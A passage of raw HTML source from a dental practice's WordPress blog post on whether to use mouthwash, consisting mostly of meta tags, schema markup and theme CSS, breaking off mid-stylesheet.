

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quintessencedental.com/should-we-use-mouth-washes/
body_size: 30509
content:
<!DOCTYPE html><html lang="en-US" class="no-js scheme_default"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://quintessencedental.com/wp-content/litespeed/css/3b3105b0ea56fd2f6823155452732587.css?ver=f6892" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="format-detection" content="telephone=no"><link rel="profile" href="//gmpg.org/xfn/11"><link rel="pingback" href="https://quintessencedental.com/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Should We Use Mouth Washes? - Quintessence Family Dentistry and Wellness</title><link rel="canonical" href="https://quintessencedental.com/should-we-use-mouth-washes/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Should We Use Mouth Washes? - Quintessence Family Dentistry and Wellness" /><meta property="og:description" content="Should We Use Mouth Washes? Brushing and flossing are the foundations of a good oral&hellip;" /><meta property="og:url" content="https://quintessencedental.com/should-we-use-mouth-washes/" /><meta property="og:site_name" content="Quintessence Family Dentistry and Wellness" /><meta property="article:publisher" content="https://www.instagram.com/braces_quintessence_dental/" /><meta property="article:published_time" content="2023-06-09T10:06:42+00:00" /><meta name="author" content="Quintessence" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Quintessence" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://quintessencedental.com/should-we-use-mouth-washes/#article","isPartOf":{"@id":"https://quintessencedental.com/should-we-use-mouth-washes/"},"author":{"name":"Quintessence","@id":"https://quintessencedental.com/#/schema/person/3dfae85f0f276d20736252371d157b20"},"headline":"Should We Use Mouth Washes?","datePublished":"2023-06-09T10:06:42+00:00","mainEntityOfPage":{"@id":"https://quintessencedental.com/should-we-use-mouth-washes/"},"wordCount":258,"commentCount":0,"publisher":{"@id":"https://quintessencedental.com/#organization"},"keywords":["Should We Use Mouth Washes?"],"articleSection":["Dentist"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://quintessencedental.com/should-we-use-mouth-washes/#respond"]}]},{"@type":"WebPage","@id":"https://quintessencedental.com/should-we-use-mouth-washes/","url":"https://quintessencedental.com/should-we-use-mouth-washes/","name":"Should We Use Mouth Washes? - Quintessence Family Dentistry and Wellness","isPartOf":{"@id":"https://quintessencedental.com/#website"},"datePublished":"2023-06-09T10:06:42+00:00","breadcrumb":{"@id":"https://quintessencedental.com/should-we-use-mouth-washes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://quintessencedental.com/should-we-use-mouth-washes/"]}]},{"@type":"BreadcrumbList","@id":"https://quintessencedental.com/should-we-use-mouth-washes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://quintessencedental.com/"},{"@type":"ListItem","position":2,"name":"Should We Use Mouth Washes?"}]},{"@type":"WebSite","@id":"https://quintessencedental.com/#website","url":"https://quintessencedental.com/","name":"Quintessence Family Dentistry and Wellness","description":"Want to change your story? Start with your smile.","publisher":{"@id":"https://quintessencedental.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://quintessencedental.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://quintessencedental.com/#organization","name":"Quintessence Family Dentistry and Wellness","url":"https://quintessencedental.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://quintessencedental.com/#/schema/logo/image/","url":"https://quintessencedental.com/wp-content/uploads/2020/04/Quintess-logo.png","contentUrl":"https://quintessencedental.com/wp-content/uploads/2020/04/Quintess-logo.png","width":1079,"height":333,"caption":"Quintessence Family Dentistry and Wellness"},"image":{"@id":"https://quintessencedental.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/braces_quintessence_dental/","https://www.youtube.com/channel/UCeTs_LDP5_HaquS_ly2jPMQ"]},{"@type":"Person","@id":"https://quintessencedental.com/#/schema/person/3dfae85f0f276d20736252371d157b20","name":"Quintessence","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://quintessencedental.com/#/schema/person/image/","url":"https://quintessencedental.com/wp-content/litespeed/avatar/b2e87d81185118dff83913a8bd99e5d6.jpg?ver=1768203211","contentUrl":"https://quintessencedental.com/wp-content/litespeed/avatar/b2e87d81185118dff83913a8bd99e5d6.jpg?ver=1768203211","caption":"Quintessence"},"sameAs":["https://cornflowerblue-fly-696659.hostingersite.com"],"url":"https://quintessencedental.com/author/quintessence/"}]}</script> <link rel='dns-prefetch' href='//use.typekit.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Quintessence Family Dentistry and Wellness &raquo; Feed" href="https://quintessencedental.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Quintessence Family Dentistry and Wellness &raquo; Comments Feed" href="https://quintessencedental.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Quintessence Family Dentistry and Wellness &raquo; Should We Use Mouth Washes? Comments Feed" href="https://quintessencedental.com/should-we-use-mouth-washes/feed/" /><meta property="og:type" content="article" /><meta property="og:url" content="https://quintessencedental.com/should-we-use-mouth-washes/" /><meta property="og:title" content="Should We Use Mouth Washes?" /><meta property="og:description" content="Should We Use Mouth Washes?
Brushing and flossing are the foundations of a good oral hygiene routine‚ but mouthwash can also be a useful addition, thanks to the many oral health benefits it has to offer. If you have recently started using mouthwash, you may be wondering how you should incorporate it into your routine." /><link property="stylesheet" rel='stylesheet' id='spice-font-ivypresto-display-css' href='https://use.typekit.net/uyr3aws.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #ffffff;--wp--preset--color--bd-color: #CDDCE1;--wp--preset--color--text-dark: #181D4E;--wp--preset--color--text-light: #A5A6AA;--wp--preset--color--text-link: #6fd626;--wp--preset--color--text-hover: #359100;--wp--preset--color--text-link-2: #365D4B;--wp--preset--color--text-hover-2: #244033;--wp--preset--color--text-link-3: #5D4E36;--wp--preset--color--text-hover-3: #453824;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-link-to-hover: linear-gradient(to bottom,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--gradient--diagonal-link-to-hover: linear-gradient(to bottom right,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.674), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.568), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.909), 42px);--wp--preset--font-family--p-font: "Open Sans",sans-serif;--wp--preset--font-family--post-font: inherit;--wp--preset--font-family--h-1-font: ivypresto-display,serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--spacing--tiny: var(--sc-space-tiny,   1rem);--wp--custom--spacing--small: var(--sc-space-small,  2rem);--wp--custom--spacing--medium: var(--sc-space-medium, 3.3333rem);--wp--custom--spacing--large: var(--sc-space-large,  6.6667rem);--wp--custom--spacing--huge: var(--sc-space-huge,   8.6667rem);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1210px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-color{color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-color{color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-color{color: var(--wp--preset--color--text-dark) !important;}.has-text-light-color{color: var(--wp--preset--color--text-light) !important;}.has-text-link-color{color: var(--wp--preset--color--text-link) !important;}.has-text-hover-color{color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-color{color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-color{color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-color{color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-color{color: var(--wp--preset--color--text-hover-3) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-background-color{background-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-background-color{background-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-background-color{background-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-background-color{background-color: var(--wp--preset--color--text-light) !important;}.has-text-link-background-color{background-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-background-color{background-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-background-color{background-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-background-color{background-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-background-color{background-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-background-color{background-color: var(--wp--preset--color--text-hover-3) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-border-color{border-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-border-color{border-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-border-color{border-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-border-color{border-color: var(--wp--preset--color--text-light) !important;}.has-text-link-border-color{border-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-border-color{border-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-border-color{border-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-border-color{border-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-border-color{border-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-border-color{border-color: var(--wp--preset--color--text-hover-3) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-link-to-hover-gradient-background{background: var(--wp--preset--gradient--vertical-link-to-hover) !important;}.has-diagonal-link-to-hover-gradient-background{background: var(--wp--preset--gradient--diagonal-link-to-hover) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-p-font-font-family{font-family: var(--wp--preset--font-family--p-font) !important;}.has-post-font-font-family{font-family: var(--wp--preset--font-family--post-font) !important;}.has-h-1-font-font-family{font-family: var(--wp--preset--font-family--h-1-font) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--theme-color-text_link);border-radius: 0;color: var(--theme-color-inverse_link);font-family: var(--theme-font-button_font-family);font-size: var(--theme-font-button_font-size);font-weight: var(--theme-font-button_font-weight);line-height: var(--theme-font-button_line-height);}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){border-width: 1px 0;font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.928), 1.5em);line-height: 1.6;}
:root :where(.wp-block-post-comments){padding-top: var(--wp--custom--spacing--small);}
:root :where(.wp-block-quote){border-width: 1px;}</style><style id='spice-custom-inline-css' type='text/css'>:root{--theme-var-page_width:1210px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1920px;--theme-var-page_fullwide_extra:130px;--theme-var-sidebar_width:410px;--theme-var-grid_gap:30px;--theme-var-rad:0px;--theme-var-sidebar_proportional:1;--theme-var-rad_koef:0;--theme-var-sidebar_prc:0.33884297520661;--theme-var-sidebar_gap_prc:0.033057851239669;--theme-var-sidebar_gap_width:40px}:root{--theme-font-p_font-family:"Open Sans",sans-serif;--theme-font-p_font-size:1rem;--theme-font-p_font-weight:400;--theme-font-p_font-style:normal;--theme-font-p_line-height:1.8em;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:inherit;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.8em;--theme-font-post_font-family:inherit;--theme-font-post_font-size:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_line-height:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:ivypresto-display,serif;--theme-font-h1_font-size:3.563em;--theme-font-h1_font-weight:300;--theme-font-h1_font-style:normal;--theme-font-h1_line-height:1em;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:none;--theme-font-h1_letter-spacing:0px;--theme-font-h1_margin-top:1.04em;--theme-font-h1_margin-bottom:0.46em;--theme-font-h2_font-family:ivypresto-display,serif;--theme-font-h2_font-size:2.938em;--theme-font-h2_font-weight:300;--theme-font-h2_font-style:normal;--theme-font-h2_line-height:1.021em;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:none;--theme-font-h2_letter-spacing:0px;--theme-font-h2_margin-top:0.67em;--theme-font-h2_margin-bottom:0.56em;--theme-font-h3_font-family:ivypresto-display,serif;--theme-font-h3_font-size:2.188em;--theme-font-h3_font-weight:300;--theme-font-h3_font-style:normal;--theme-font-h3_line-height:1.086em;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:none;--theme-font-h3_letter-spacing:0px;--theme-font-h3_margin-top:0.94em;--theme-font-h3_margin-bottom:0.72em;--theme-font-h4_font-family:ivypresto-display,serif;--theme-font-h4_font-size:1.750em;--theme-font-h4_font-weight:300;--theme-font-h4_font-style:normal;--theme-font-h4_line-height:1.214em;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:none;--theme-font-h4_letter-spacing:0px;--theme-font-h4_margin-top:1.15em;--theme-font-h4_margin-bottom:0.83em;--theme-font-h5_font-family:ivypresto-display,serif;--theme-font-h5_font-size:1.500em;--theme-font-h5_font-weight:300;--theme-font-h5_font-style:normal;--theme-font-h5_line-height:1.208em;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:none;--theme-font-h5_letter-spacing:0px;--theme-font-h5_margin-top:1.3em;--theme-font-h5_margin-bottom:0.84em;--theme-font-h6_font-family:ivypresto-display,serif;--theme-font-h6_font-size:1.188em;--theme-font-h6_font-weight:300;--theme-font-h6_font-style:normal;--theme-font-h6_line-height:1.474em;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:none;--theme-font-h6_letter-spacing:0px;--theme-font-h6_margin-top:1.75em;--theme-font-h6_margin-bottom:1em;--theme-font-logo_font-family:ivypresto-display,serif;--theme-font-logo_font-size:1.8em;--theme-font-logo_font-weight:400;--theme-font-logo_font-style:normal;--theme-font-logo_line-height:1.25em;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:none;--theme-font-logo_letter-spacing:0px;--theme-font-button_font-family:ivypresto-display,serif;--theme-font-button_font-size:17px;--theme-font-button_font-weight:400;--theme-font-button_font-style:normal;--theme-font-button_line-height:21px;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:none;--theme-font-button_letter-spacing:0px;--theme-font-input_font-family:inherit;--theme-font-input_font-size:15px;--theme-font-input_font-weight:400;--theme-font-input_font-style:normal;--theme-font-input_line-height:1.5em;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:0.1px;--theme-font-info_font-family:inherit;--theme-font-info_font-size:14px;--theme-font-info_font-weight:400;--theme-font-info_font-style:normal;--theme-font-info_line-height:1.5em;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:none;--theme-font-info_letter-spacing:0px;--theme-font-info_margin-top:0.4em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:ivypresto-display,serif;--theme-font-menu_font-size:17px;--theme-font-menu_font-weight:400;--theme-font-menu_font-style:normal;--theme-font-menu_line-height:1.5em;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:none;--theme-font-menu_letter-spacing:0px;--theme-font-submenu_font-family:"Open Sans",sans-serif;--theme-font-submenu_font-size:14px;--theme-font-submenu_font-weight:400;--theme-font-submenu_font-style:normal;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0px;--theme-font-other_font-family:ivypresto-display,serif}@media (max-width:1679px){:root{}}@media (max-width:1279px){:root{}}@media (max-width:767px){:root{}}body{font-family:var(--theme-font-p_font-family);font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform)}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-archives-dropdown,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:var(--theme-font-p_line-height)}h1,.front_page_section_caption{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style);line-height:var(--theme-font-h1_line-height);text-decoration:var(--theme-font-h1_text-decoration);text-transform:var(--theme-font-h1_text-transform);letter-spacing:var(--theme-font-h1_letter-spacing);margin-top:var(--theme-font-h1_margin-top);margin-bottom:var(--theme-font-h1_margin-bottom)}h2{font-family:var(--theme-font-h2_font-family);font-size:var(--theme-font-h2_font-size);font-weight:var(--theme-font-h2_font-weight);font-style:var(--theme-font-h2_font-style);line-height:var(--theme-font-h2_line-height);text-decoration:var(--theme-font-h2_text-decoration);text-transform:var(--theme-font-h2_text-transform);letter-spacing:var(--theme-font-h2_letter-spacing);margin-top:var(--theme-font-h2_margin-top);margin-bottom:var(--theme-font-h2_margin-bottom)}h3{font-family:var(--theme-f